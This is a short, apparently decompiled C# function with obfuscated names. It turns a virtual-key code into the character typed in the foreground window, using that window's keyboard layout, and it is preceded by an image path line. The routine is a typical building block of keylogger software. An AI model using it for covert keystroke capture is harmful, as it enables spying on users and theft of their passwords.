 private static string A(uint uint_0)
{
try
{
StringBuilder stringBuilder = new StringBuilder();
byte[] array = new byte[255];
if (!global::A.b.GetKeyboardState(array))
{
return "";
}
IntPtr foregroundWindow = global::A.b.GetForegroundWindow();
int num = 0;
int windowThreadProcessId = global::A.b.GetWindowThreadProcessId(foregroundWindow, ref num);
IntPtr intPtr = (IntPtr)global::A.b.GetKeyboardLayout(windowThreadProcessId);
global::A.b.ToUnicodeEx(uint_0, uint_0, array, stringBuilder, 16, 0U, intPtr);
return stringBuilder.ToString();
}
catch (Exception ex)
{
}
return (checked((Keys)uint_0)).ToString();
}